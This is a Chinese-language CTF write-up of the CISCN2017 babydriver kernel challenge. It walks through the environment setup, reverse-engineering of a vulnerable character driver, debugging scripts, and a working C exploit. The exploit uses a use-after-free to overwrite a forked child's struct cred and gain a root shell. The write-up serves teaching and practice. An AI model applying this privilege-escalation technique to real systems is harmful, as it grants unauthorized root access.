

四、小试牛刀
这里选用 CISCN2017_babydriver 作为笔者入门的第一题。之所以选用这一题是因为网上资料较多,方便学习。
1. 题目附件
题目附件可在此处下载。
题目给了三个文件,分别是:
- boot.sh 启动脚本
- bzImage 内核启动文件
- rootfs.cpio 根文件系统镜像
2. 尝试执行
初始时,直接解压 babydriver.tar 并运行启动脚本:
# 解压
mkdir babydriver
tar -xf babydriver.tar -C babydriver
# 启动
cd babydriver
./boot.sh
但 KVM 报错,其报错信息如下所示:
Could not access KVM kernel module: No such file or directory
qemu-system-x86_64: failed to initialize kvm: No such file or directory
使用以下命令查看当前 linux in vmware 支不支持虚拟化,发现输出为空,即不支持。
egrep '^flags.*(vmx|svm)' /proc/cpuinfo
检查了一下物理机的 Virtualization Settings, 已经全部是打开了的。再检查以下 VMware 的CPU配置,发现没有勾选 虚拟化 Intel VT-x/EPT 或 AMD-V/RVI。
勾选后重新启动 linux 虚拟机,提示此平台不支持虚拟化的 Intel VT-x/EPT……
经过一番百度,发现是 Hyper-V 没有禁用彻底。彻底禁用的操作如下:
- 控制面板—程序——打开或关闭Windows功能,取消勾选Hyper-V,确定禁用Hyper-V服务
-
管理员权限打开 cmd,执行
bcdedit /set hypervisorlaunchtype off若想重新启用,则执行
bcdedit /set hypervisorlaunchtype auto - 重启计算机
之后再启动 linux in Vmware,其内部的 kvm 便可以正常执行了。
3. 题目分析
- 查看一下根目录的
/init文件,不难看出这题需要我们进行内核提权,只有提权后才可以查看 flag。#!/bin/sh mount -t proc none /proc mount -t sysfs none /sys mount -t devtmpfs devtmpfs /dev chown root:root flag # flag 被设置为只有 root 可读 chmod 400 flag exec 0</dev/console exec 1>/dev/console exec 2>/dev/console insmod /lib/modules/4.4.72/babydriver.ko # 加载漏洞驱动 chmod 777 /dev/babydev echo -e "\nBoot took $(cut -d' ' -f1 /proc/uptime) seconds\n" setsid cttyhack setuidgid 1000 sh umount /proc umount /sys poweroff -d 0 -f
在提权之前,我们需要先把加载进内核的驱动 dump 出来,这个驱动大概率是一个存在漏洞的驱动。
首先使用 file 命令查看一下 rootfs.cpio 的文件格式:
$ file rootfs.cpio
rootfs.cpio: gzip compressed data, last modified: Tue Jul  4 08:39:15   2017, max compression, from Unix, original size modulo 2^32 2844672
可以看到是一个 gzip 格式的文件,因此我们需要给该文件改一下名称,否则 gunzip 将无法识别文件后缀。之后就是解压 gzip + 解包 cpio 的操作:
mv rootfs.cpio rootfs.cpio.gz
gunzip rootfs.cpio.gz
解压之后的文件便是正常的 CPIO 格式:
$ file rootfs.cpio
rootfs.cpio: ASCII cpio archive (SVR4 with no CRC)
使用常规方式给 CPIO 解包即可:
cpio -idmv < rootfs.cpio
解包完成后,即可在/lib/modules/4.4.72/babydriver.ko下找到目标驱动。
首先是驱动程序保护:
$ checksec babydriver.ko
[*] '/usr/class/kernel_pwn/CISCN2017-babydriver/babydriver/babydriver.ko'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x0)
可以看到这里只开启了 NX 保护。
接着再看看 qemu 启动参数,发现启动了 smep 保护。
#!/bin/bash

qemu-system-x86_64 \
    -initrd rootfs.cpio \
    -kernel bzImage \
    -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' \
    -enable-kvm \
    -monitor /dev/null \
    -m 64M \
    --nographic  \
    -smp cores=1,threads=1 \
    -cpu kvm64,+smep      # <- 启用 +smep 保护
SMEP(Supervisor Mode Execution Protection 管理模式执行保护):禁止CPU处于 ring0 模式时执行用户空间代码。
还有一个比较相近的保护措施是 SMAP(Superivisor Mode Access Protection 管理模式访问保护):禁止内核CPU访问用户空间的数据。
注意到 没有启动 kaslr。
第一次接触内核题,代码什么的当然需要理清楚了。这里我们一一把驱动函数代码分析过去。
先上代码,这里重点关注红框框住的部分(其余部分是异常处理)

简单精简一下,实际关键代码如下所示:
alloc_chrdev_region(&babydev_no, 0, 1, "babydev");

cdev_init(&cdev_0, &fops);
cdev_0.owner = &_this_module;

cdev_add(&cdev_0, babydev_no, 1);

babydev_class = _class_create(&_this_module, "babydev", &babydev_no);

device_create(babydev_class, 0, babydev_no, 0, "babydev");
在解释上面的代码之前,我们先来简单学习一下设备文件的相关知识。
对于所有设备文件来说,一共分为三种,分别是:
- 字符设备( char device),例如控制台
- 块设备(block device),例如文件系统
- 网络设备(network device),例如网卡
设备文件可以通过设备文件名来访问,通常位于 /dev 目录下。ls -a 出来的第一个字符即说明了当前设备文件的类型:
# c 表示字符设备
crw-rw-rw-   1 root tty       5,   0 Oct  3 15:03 0
# l 表示符号链接
lrwxrwxrwx   1 root root          15 Oct  2 23:43 stdout -> /proc/self/fd/1
# - 表示常规文件
-rw-rw-r--  1 Kiprey Kiprey  203792 Jun 16  2017 babydriver.ko
我们可以在设备文件条目中最后一次修改日期之前看到两个数字(用逗号分隔),例如上面的 5, 0(这个位置通常显示的是普通文件的文件长度),对于设备文件条目的信息中,形如5,0这样的一对数字,分别是特定设备的主设备号和副设备号。
在传统意义上,主设备号标识与设备相关的驱动程序。例如,/dev/null 和 /dev/zero 都是由驱动1管理的。而多个串行终端(即 ttyX, ttySX)是由驱动4管理的。现代的Linux内核已经支持多个驱动程序共享主设备号,但是我们仍然可以看到,目前大多数设备仍然是按照一个主设备号对应一个驱动程序的方式来组织的。
内核使用副设备号来确定引用的是哪个设备,但副设备号的作用仅限于此,内核不会知道更多关于某个特定副设备号的信息。
主设备号和副设备号可同时保存与类型 dev_t 中,而该类型实际上是一个 u32;其中的12位用于保存主设备号,20位用于保存副设备号。
typedef u32 __kernel_dev_t;
typedef __kernel_dev_t    dev_t;
在编写驱动程序需要使用主副设备号时,最好不要直接进行位运算操作,而是使用 <linux/kdev_t.h> 头文件中的宏定义操作:
#define MAJOR(dev)    ((dev)>>8)              // 获取主设备号
#define MINOR(dev)    ((dev) & 0xff)          // 获取副设备号
#define MKDEV(ma,mi)  ((ma)<<8 | (mi))        // 从主副设备号中生成一个 dev_t 类型的变量
设备文件相关的内容暂时到此为止,现在回归题目。
首先,babydriver_init 函数将会调用 alloc_chrdev_region 函数。该函数的函数声明如下:
/**
 * alloc_chrdev_region() - register a range of char device numbers
 * @dev: output parameter for first assigned number
 * @baseminor: first of the requested range of minor numbers
 * @count: the number of minor numbers required
 * @name: the name of the associated device or driver
 *
 * Allocates a range of char device numbers.  The major number will be
 * chosen dynamically, and returned (along with the first minor number)
 * in @dev.  Returns zero or a negative error code.
 */
int alloc_chrdev_region(dev_t *dev, unsigned baseminor, unsigned count,
      const char *name)
根据当前函数的调用代码:
alloc_chrdev_region(&babydev_no, 0, 1, "babydev");
我们不难看出,babydriver_init 函数尝试向内核申请一个字符设备的新的主设备号,其中副设备号从0开始,设备名称为 babydev,并将申请到的主副设备号存入 babydev_no 全局变量中。
还有一个名为
register_chrdev_region的函数,它在调用时需要指定主副设备号的起始值,要求内核在起始值的基础上进行分配,与alloc_chrdev_region功能相似但又有所不同。
设备号分配完成后,我们需要将其连接到实现设备操作的内部函数。
内核使用 cdev 类型的结构来表示字符设备,因此在操作设备之前,内核必须初始化+注册一个这样的结构体。
注意,一个驱动程序可以分配不止一个设备号,创建不止一个设备。
该函数的执行代码如下:
cdev_init(&cdev_0, &fops);
cdev 结构体的初始化函数如下:
/**
 * cdev_init() - initialize a cdev structure
 * @cdev: the structure to initialize
 * @fops: the file_operations for this device
 *
 * Initializes @cdev, remembering @fops, making it ready to add to the
 * system with cdev_add().
 */
void cdev_init(struct cdev *cdev, const struct file_operations *fops)
正如注释中写到,传入的 cdev 指针所对应的 struct cdev 将会被初始化,同时设置该设备的各类操作为传入的 file_operations结构体指针。
file_operations结构体中包含了大量的函数指针:
struct file_operations {
  struct module *owner;
  loff_t (*llseek) (struct file *, loff_t, int);
  ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);
  ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *);
  ssize_t (*read_iter) (struct kiocb *, struct iov_iter *);
  ssize_t (*write_iter) (struct kiocb *, struct iov_iter *);
  int (*iopoll)(struct kiocb *kiocb, bool spin);
  int (*iterate) (struct file *, struct dir_context *);
  int (*iterate_shared) (struct file *, struct dir_context *);
  __poll_t (*poll) (struct file *, struct poll_table_struct *);
  long (*unlocked_ioctl) (struct file *, unsigned int, unsigned long);
  long (*compat_ioctl) (struct file *, unsigned int, unsigned long);
  int (*mmap) (struct file *, struct vm_area_struct *);
  unsigned long mmap_supported_flags;
  int (*open) (struct inode *, struct file *);
  int (*flush) (struct file *, fl_owner_t id);
  int (*release) (struct inode *, struct file *);
  int (*fsync) (struct file *, loff_t, loff_t, int datasync);
  int (*fasync) (int, struct file *, int);
  int (*lock) (struct file *, int, struct file_lock *);
  ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
  unsigned long (*get_unmapped_area)(struct file *, unsigned long, unsigned long, unsigned long, unsigned long);
  int (*check_flags)(int);
  int (*flock) (struct file *, int, struct file_lock *);
  ssize_t (*splice_write)(struct pipe_inode_info *, struct file *, loff_t *, size_t, unsigned int);
  ssize_t (*splice_read)(struct file *, loff_t *, struct pipe_inode_info *, size_t, unsigned int);
  int (*setlease)(struct file *, long, struct file_lock **, void **);
  long (*fallocate)(struct file *file, int mode, loff_t offset,
        loff_t len);
  void (*show_fdinfo)(struct seq_file *m, struct file *f);
#ifndef CONFIG_MMU
  unsigned (*mmap_capabilities)(struct file *);
#endif
  ssize_t (*copy_file_range)(struct file *, loff_t, struct file *,
      loff_t, size_t, unsigned int);
  loff_t (*remap_file_range)(struct file *file_in, loff_t pos_in,
           struct file *file_out, loff_t pos_out,
           loff_t len, unsigned int remap_flags);
  int (*fadvise)(struct file *, loff_t, loff_t, int);
} __randomize_layout;
但在这道题中我们只会用到其中的一小部分,即 /baby(open|release|read|write|ioctl)/。
struct file_operations 中的 owner 指针是必须指向当前内核模块的指针,可以使用宏定义
THIS_MODULE来获取该指针。
当 cdev 结构体初始化完成后,最后的一步就是使用 cdev_add 告诉内核该设备的设备号。
cdev_add(&cdev_0, babydev_no, 1);
其中,cdev_add 函数声明如下所示:
/**
 * cdev_add() - add a char device to the system
 * @p: the cdev structure for the device
 * @dev: the first device number for which this device is responsible
 * @count: the number of consecutive minor numbers corresponding to this
 *         device
 *
 * cdev_add() adds the device represented by @p to the system, making it
 * live immediately.  A negative error code is returned on failure.
 */
int cdev_add(struct cdev *p, dev_t dev, unsigned count)
需要注意的是,一旦 cdev_add 函数执行完成,则当前 cdev 设备立即处于活动状态,其操作可以立即被内核调用。因此在编写驱动程序时,务必保证在驱动程序完全准备好处理设备上的操作之后,最后再来调用 cdev_add。
当驱动模块已经将 cdev 注册进内核后,该函数将会执行以下代码,来将当前设备的设备结点注册进 sysfs 中。
babydev_class = class_create(THIS_MODULE, "babydev");
device_create(babydev_class, 0, babydev_no, 0, "babydev");
其中,函数 class_create 和 device_create 的声明如下:
/* This is a #define to keep the compiler from merging different
 * instances of the __key variable */
#define class_create(owner, name)    \
({            \
  static struct lock_class_key __key;  \
  __class_create(owner, name, &__key);  \
})

/**
 * class_create - create a struct class structure
 * @owner: pointer to the module that is to "own" this struct class
 * @name: pointer to a string for the name of this class.
 * @key: the lock_class_key for this class; used by mutex lock debugging
 *
 * This is used to create a struct class pointer that can then be used
 * in calls to device_create().
 *
 * Returns &struct class pointer on success, or ERR_PTR() on error.
 *
 * Note, the pointer created here is to be destroyed when finished by
 * making a call to class_destroy().
 */
struct class *__class_create(struct module *owner, const char *name,
           struct lock_class_key *key)

/**
 * device_create - creates a device and registers it with sysfs
 * @class: pointer to the struct class that this device should be registered to
 * @parent: pointer to the parent struct device of this new device, if any
 * @devt: the dev_t for the char device to be added
 * @drvdata: the data to be added to the device for callbacks
 * @fmt: string for the device's name
 *
 * This function can be used by char device classes.  A struct device
 * will be created in sysfs, registered to the specified class.
 *
 * A "dev" file will be created, showing the dev_t for the device, if
 * the dev_t is not 0,0.
 * If a pointer to a parent struct device is passed in, the newly created
 * struct device will be a child of that device in sysfs.
 * The pointer to the struct device will be returned from the call.
 * Any further sysfs files that might be required can be created using this
 * pointer.
 *
 * Returns &struct device pointer on success, or ERR_PTR() on error.
 *
 * Note: the struct class passed to this function must have previously
 * been created with a call to class_create().
 */
struct device *device_create(struct class *class, struct device *parent,
           dev_t devt, void *drvdata, const char *fmt, ...)
初始时,init 函数通过调用 class_create 函数创建一个 class 类型的类,创建好后的类存放于sysfs下面,可以在 /sys/class中找到。
之后函数调用 device_create 函数,动态建立逻辑设备,对新逻辑设备进行初始化;同时还将其与第一个参数所对应的逻辑类相关联,并将此逻辑设备加到linux内核系统的设备驱动程序模型中。这样,函数会自动在 /sys/devices/virtual 目录下创建新的逻辑设备目录,并在 /dev 目录下创建与逻辑类对应的设备文件。
最终实现效果就是,我们便可以在 /dev 中看到该设备。
综上,babydriver_init 函数主要做了几件事:
- 向内核申请一个空闲的设备号
- 声明一个 cdev 结构体,初始化并绑定设备号
- 创建新的 struct class,并将该设备号所对应的设备注册进 sysfs
理解完 init 函数后,理解 exit 函数的逻辑就相当的简单——把该释放的数据结构全部释放。
void __cdecl babydriver_exit()
{
  device_destroy(babydev_class, babydev_no);
  class_destroy(babydev_class);
  cdev_del(&cdev_0);
  unregister_chrdev_region(babydev_no, 1LL);
}
该函数代码如下:

babyopen 函数在内核中创建了一个 babydev_struct 的结构体,其中包含了一个 device_buf 指针以及一个 device_buf_len成员变量。
需要注意的是,kmem_cache_alloc_trace 函数分配内存的逻辑与 kmalloc类似,笔者怀疑反汇编出来的代码应该是调用 kmalloc 函数优化内敛后的效果:
/**
 * kmalloc - allocate memory
 * @size: how many bytes of memory are required.
 * @flags: the type of memory to allocate.
 *
 * kmalloc is the normal method of allocating memory
 * for objects smaller than page size in the kernel.
 *
 * The allocated object address is aligned to at least ARCH_KMALLOC_MINALIGN
 * bytes. For @size of power of two bytes, the alignment is also guaranteed
 * to be at least to the size.
 *
 * The @flags argument may be one of the GFP flags defined at
 * include/linux/gfp.h and described at
 * :ref:`Documentation/core-api/mm-api.rst <mm-api-gfp-flags>`
 *
 * The recommended usage of the @flags is described at
 * :ref:`Documentation/core-api/memory-allocation.rst <memory_allocation>`
 *
 * Below is a brief outline of the most useful GFP flags
 *
 * %GFP_KERNEL
 *  Allocate normal kernel ram. May sleep.
 *
 * %GFP_NOWAIT
 *  Allocation will not sleep.
 *
 * %GFP_ATOMIC
 *  Allocation will not sleep.  May use emergency pools.
 *
 * %GFP_HIGHUSER
 *  Allocate memory from high memory on behalf of user.
 *
 * Also it is possible to set different flags by OR'ing
 * in one or more of the following additional @flags:
 *
 * %__GFP_HIGH
 *  This allocation has high priority and may use emergency pools.
 *
 * %__GFP_NOFAIL
 *  Indicate that this allocation is in no way allowed to fail
 *  (think twice before using).
 *
 * %__GFP_NORETRY
 *  If memory is not immediately available,
 *  then give up at once.
 *
 * %__GFP_NOWARN
 *  If allocation fails, don't issue any warnings.
 *
 * %__GFP_RETRY_MAYFAIL
 *  Try really hard to succeed the allocation but fail
 *  eventually.
 */
static __always_inline void *kmalloc(size_t size, gfp_t flags)
{
  if (__builtin_constant_p(size)) {
#ifndef CONFIG_SLOB
    unsigned int index;
#endif
    if (size > KMALLOC_MAX_CACHE_SIZE)
      return kmalloc_large(size, flags);
#ifndef CONFIG_SLOB
    index = kmalloc_index(size);

    if (!index)
      return ZERO_SIZE_PTR;

    return kmem_cache_alloc_trace(
        kmalloc_caches[kmalloc_type(flags)][index],
        flags, size);
#endif
  }
  return __kmalloc(size, flags);
}
babyrelease 函数的逻辑较为简单,这里只是简单的将 babydev_struct.device_buf 释放掉。

但这里需要注意的是,尽管这里释放了指针所指向的内核空间,但 在释放完成后,该函数既没有对device_buf指针置空,也没有设置 device_buf_len 为0 。
babyread 函数的 IDA 反汇编效果存在错误,这是笔者根据汇编代码修正后的效果:
ssize_t __fastcall babyread(file *filp, char *buffer, size_t length, loff_t *offset)
{
  _fentry__(filp, buffer);
  if ( !babydev_struct.device_buf )
    return -1LL;
  result = -2LL;
  if ( babydev_struct.device_buf_len > length )
  {
    copy_to_user(buffer, babydev_struct.device_buf, length);
    result = length;
  }
  return result;
}
babyread 函数将在判断完当前 device_buf 是否为空之后,将 device_buf 上的内存拷贝至用户空间的 buffer 内存。
babywrite 功能与 babyread 类似,将用户空间的 buffer 内存上的数据拷贝进内核空间的 device_buf 上,此处不再赘述。该函数修正后的反编译代码如下:
ssize_t __fastcall babywrite(file *filp, const char *buffer, size_t length, loff_t *offset)
{
  _fentry__(filp, buffer);
  if ( !babydev_struct.device_buf )
    return -1LL;
  result = -2LL;
  if ( babydev_struct.device_buf_len > length )
  {
    copy_from_user(babydev_struct.device_buf, buffer, length);
    result = length;
  }
  return result;
}

babyioctl 函数的功能类似于 realloc:将原先的 device_buf 释放,并分配一块新的内存。
但这里有个很重要的点需要注意:该位置的 kmalloc 大小可以被用户任意指定,而不是先前 babyopen 中的 64。
根据上面的分析,最终我们可以得到以下信息:
已开启的保护:
- nx
- smep
内核模块中可能能利用的点:
- babyrelease 释放 device_buf 指针后没有置空,device_buf_len 没有重置为0
- babyioctl 可以让 device_buf 重新分配任意大小的内存
- 当前内核模块中所有用到的变量都是全局变量,这意味着并发性非常的脆弱,或许可以利用一下。
4. 调试前的准备
- 编写以下 shell 脚本以快速启动调试会话
#!/bin/bash

# 判断当前权限是否为 root,需要高权限以执行 gef-remote --qemu-mode
user=$(env | grep "^USER" | cut -d "=" -f 2)
if [ "$user" != "root"  ]
  then
    echo "请使用 root 权限执行"
    exit
fi

# 静态编译 exp
gcc exp.c -static -o rootfs/exp

# rootfs 打包
pushd rootfs
find . | cpio -o --format=newc > ../rootfs.cpio
popd

# 启动 gdb
gnome-terminal -e 'gdb -x mygdbinit'

# 启动 qemu
qemu-system-x86_64 \
    -initrd rootfs.cpio \
    -kernel bzImage \
    -append 'console=ttyS0 root=/dev/ram oops=panic panic=1' \
    -enable-kvm \
    -monitor /dev/null \
    -m 64M \
    --nographic  \
    -smp cores=1,threads=1 \
    -cpu kvm64,+smep \
    -s
exploit 需要静态编译,因为 kernel 不提供标准库,但一定提供 syscall。
- 获取 vmlinux我们可以使用 extract-vmlinux 工具,从 bzImage 中解压出 vmlinux。
直接让 gdb 加载 bzImage 时将无法加载到任何 kernel 符号,
因此需要先从 bzImage 中解压出 vmlinux, 再来让 gdb 加载符号。
wget https://raw.githubusercontent.com/torvalds/linux/master/scripts/extract-vmlinux
chmod +x ./extract-vmlinux
cd CISCN2017-babydriver/babydriver/
../../extract-vmlinux bzImage > vmlinux
但实际上,解压出来的 vmlinux 的函数名称全部为
sub_xxxx,不方便调试。即便所有的内核符号与函数名称的信息全部位于内核符号表中(或者/proc/kallsyms),但一个个对应过去也相当麻烦。因此还有一个工具可以使用:
vmlinux-to-elf使用这个工具之前系统中必须装有高于3.5版本的python
sudo apt install python3-pip
sudo pip3 install --upgrade lz4 git+https://github.com/marin-m/vmlinux-to-elf
使用方式:
# vmlinux-to-elf <input_kernel.bin> <output_kernel.elf>
vmlinux-to-elf bzImage vmlinux
之后解压出来的 vmlinux 就是带符号的,可以正常被 gdb 读取和下断点。
- 查看当前 bzImage 所对应的内核版本,并下载该版本的内核代码(如果有需要,想更细致的研究内核的话)
$ strings bzImage | grep "gcc" # 或者 `file bzImage` 命令 4.4.72 (atum@ubuntu) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.4) ) #1 SMP Thu Jun 15 19:52:50 PDT 2017 $ curl -O -L https://mirrors.tuna.tsinghua.edu.cn/kernel/v5.x/linux-4.4.72.tar.xz $ unxz linux-4.4.72.tar.xz $ tar -xf linux-4.4.72.tar - 启动 kernel 后,别忘记在 gdb 中使用
add-symbol-file加载 ko 的符号:# in kernel shell: / $ lsmod babydriver 16384 0 - Live 0xffffffffc0000000 (OE) # in gdb: gef➤ add-symbol-file babydriver.ko 0xffffffffc0000000 - 最终设置的 mygdbinit 如下
set architecture i386:x86-64
add-symbol-file vmlinux
gef-remote --qemu-mode localhost:1234

c

# 先 continue, 在 insmod 之后手动 Ctrl+C 再设置断点,免得断点处于 pending 状态
add-symbol-file babydriver.ko 0xffffffffc0000000

b babyread
b babywrite
b babyioctl
b babyopen
b babyrelease

c
5. kernel 的 UAF 利用
UAF 的常规利用是通过悬垂指针来修改某块特定内存上的数据,因此在这里我们可以试着:
- 先让一个悬垂指针指向一块已被释放的内存
- 执行 fork 操作,使 fork 时给新子进程分配的
struct cred结构体重新分配这块内存 - 利用悬垂指针来随意修改这块内存上的
struct cred结构体,达到提权的效果
struct cred 结构体用于 保存每个进程的权限,其结构如下所示:
/*
 * The security context of a task
 *
 * The parts of the context break down into two categories:
 *
 *  (1) The objective context of a task.  These parts are used when some other
 *  task is attempting to affect this one.
 *
 *  (2) The subjective context.  These details are used when the task is acting
 *  upon another object, be that a file, a task, a key or whatever.
 *
 * Note that some members of this structure belong to both categories - the
 * LSM security pointer for instance.
 *
 * A task has two security pointers.  task->real_cred points to the objective
 * context that defines that task's actual details.  The objective part of this
 * context is used whenever that task is acted upon.
 *
 * task->cred points to the subjective context that defines the details of how
 * that task is going to act upon another object.  This may be overridden
 * temporarily to point to another security context, but normally points to the
 * same context as task->real_cred.
 */
struct cred {
  atomic_t  usage;
#ifdef CONFIG_DEBUG_CREDENTIALS
  atomic_t  subscribers;  /* number of processes subscribed */
  void    *put_addr;
  unsigned  magic;
#define CRED_MAGIC  0x43736564
#define CRED_MAGIC_DEAD  0x44656144
#endif
  kuid_t    uid;    /* real UID of the task */
  kgid_t    gid;    /* real GID of the task */
  kuid_t    suid;    /* saved UID of the task */
  kgid_t    sgid;    /* saved GID of the task */
  kuid_t    euid;    /* effective UID of the task */
  kgid_t    egid;    /* effective GID of the task */
  kuid_t    fsuid;    /* UID for VFS ops */
  kgid_t    fsgid;    /* GID for VFS ops */
  unsigned  securebits;  /* SUID-less security management */
  kernel_cap_t  cap_inheritable; /* caps our children can inherit */
  kernel_cap_t  cap_permitted;  /* caps we're permitted */
  kernel_cap_t  cap_effective;  /* caps we can actually use */
  kernel_cap_t  cap_bset;  /* capability bounding set */
  kernel_cap_t  cap_ambient;  /* Ambient capability set */
#ifdef CONFIG_KEYS
  unsigned char  jit_keyring;  /* default keyring to attach requested
           * keys to */
  struct key __rcu *session_keyring; /* keyring inherited over fork */
  struct key  *process_keyring; /* keyring private to this process */
  struct key  *thread_keyring; /* keyring private to this thread */
  struct key  *request_key_auth; /* assumed request_key authority */
#endif
#ifdef CONFIG_SECURITY
  void    *security;  /* subjective LSM security */
#endif
  struct user_struct *user;  /* real user ID subscription */
  struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
  struct group_info *group_info;  /* supplementary groups for euid/fsgid */
  struct rcu_head  rcu;    /* RCU deletion hook */
};
新进程的 struct cred 结构体分配的代码位于 _do_fork -> copy_process -> copy_creds -> prepare_creds 函数调用链中。
为了避开繁琐的内存分配利用,精简利用方式,我们只需要让 babydriver 中释放的 device_buf 内存的大小与 sizeof(struct cred)一致即可,这样便可以让内核在为 struct cred 分配内存时,分配到刚释放不久的 device_buf 内存。
由于当前 bzImage 解压出来的 vmlinux 没有结构体符号,因此我们可以直接根据默认参数编译出一个新的 vmlinux,并加载该 vmlinux 来获取 struct cred 结构体的大小:
gef➤  p sizeof(struct cred)
$1 = 0xa8
执行完 babyrelease 函数之后,device_buf就会成为悬垂指针。但需要注意的是,在用户进程空间中,当执行close(fd)之后,该进程将无法再使用这个文件描述符,因此没有办法在close后再利用这个 fd 去进行写操作。
但我们可以利用 babydriver 中的变量全是全局变量的这个特性,同时执行两次 open 操作,获取两个 fd。这样即便一个 fd 被 close 了,我们仍然可以利用另一个 fd 来对 device_buf 进行写操作。
这样一套完整的利用流程就出来了,exploit 如下所示:
#include <fcntl.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/ioctl.h>
#include <sys/wait.h>
#include <unistd.h>
int main() {

int fd1 = open("/dev/babydev", O_RDWR); // alloc
int fd2 = open("/dev/babydev", O_RDWR); // alloc
ioctl(fd1, 65537, 0xa8); // realloc
close(fd1); // free
if (!fork()) {
// child
// try to overwrite struct cred
char mem[4 * 7]; // usage uid gid suid sgid euid egid
memset(mem, '\x00', sizeof(mem));
write(fd2, mem, sizeof(mem));
// get shell
printf("[+] after LPE, privilege: %s\n", (getuid() ? "user" : "root"));
system("/bin/sh");
}
else
// parent
waitpid(-1, NULL, 0);
return 0;
}
需要注意的是,当进程执行完 fork 操作后,父进程必须 wait 子进程,否则当父进程被销毁后,该进程成为孤儿进程,将无法使用终端进行输入输出。
利用结果:


发表评论
您还未登录,请先登录。
登录